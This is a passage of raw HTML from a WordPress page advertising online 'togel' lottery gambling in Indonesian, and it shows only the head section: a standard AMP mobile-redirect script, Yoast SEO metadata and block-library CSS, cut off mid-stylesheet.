

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/
body_size: 21906
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/epiterapia.com\/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marilah Masuk serta Main di Bandar Togel Online Saat ini Pula! Padang Batung - Epiterapia</title>
	<link rel="canonical" href="https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marilah Masuk serta Main di Bandar Togel Online Saat ini Pula! Padang Batung - Epiterapia" />
	<meta property="og:description" content="Untuk waktu ini pastinya sudah ada banyak bandar togel online maka siapa saja dapat main togel. Dan buat sekarang ini tentu bisa memainkan lewat cara online tidak seperti dahulu main&hellip;" />
	<meta property="og:url" content="https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/" />
	<meta property="og:site_name" content="Epiterapia" />
	<meta property="article:published_time" content="2023-01-16T10:31:53+00:00" />
	<meta property="og:image" content="https://epiterapia.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/#article","isPartOf":{"@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/"},"author":{"name":"admin","@id":"https://epiterapia.com/#/schema/person/24d2572e0bc9b4ff1eaf5a18f6d20fd8"},"headline":"Marilah Masuk serta Main di Bandar Togel Online Saat ini Pula! Padang Batung","datePublished":"2023-01-16T10:31:53+00:00","mainEntityOfPage":{"@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/"},"wordCount":1974,"commentCount":0,"image":{"@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/#primaryimage"},"thumbnailUrl":"https://epiterapia.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/","url":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/","name":"Marilah Masuk serta Main di Bandar Togel Online Saat ini Pula! Padang Batung - Epiterapia","isPartOf":{"@id":"https://epiterapia.com/#website"},"primaryImageOfPage":{"@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/#primaryimage"},"image":{"@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/#primaryimage"},"thumbnailUrl":"https://epiterapia.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T10:31:53+00:00","author":{"@id":"https://epiterapia.com/#/schema/person/24d2572e0bc9b4ff1eaf5a18f6d20fd8"},"breadcrumb":{"@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/#primaryimage","url":"https://epiterapia.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://epiterapia.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://epiterapia.com/marilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://epiterapia.com/"},{"@type":"ListItem","position":2,"name":"Marilah Masuk serta Main di Bandar Togel Online Saat ini Pula! Padang Batung"}]},{"@type":"WebSite","@id":"https://epiterapia.com/#website","url":"https://epiterapia.com/","name":"Epiterapia","description":"Rahasia Sukses dalam Prediksi Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://epiterapia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://epiterapia.com/#/schema/person/24d2572e0bc9b4ff1eaf5a18f6d20fd8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://epiterapia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://epiterapia.com"],"url":"https://epiterapia.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Epiterapia &raquo; Feed" href="https://epiterapia.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://epiterapia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepiterapia.com%2Fmarilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://epiterapia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepiterapia.com%2Fmarilah-masuk-serta-main-di-bandar-togel-online-saat-ini-pula-padang-batung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://epiterapia.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://epiterapia.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://epiterapia.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://epiterapia.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://epiterapia.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://epiterapia.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://epiterapia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://epiterapia.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 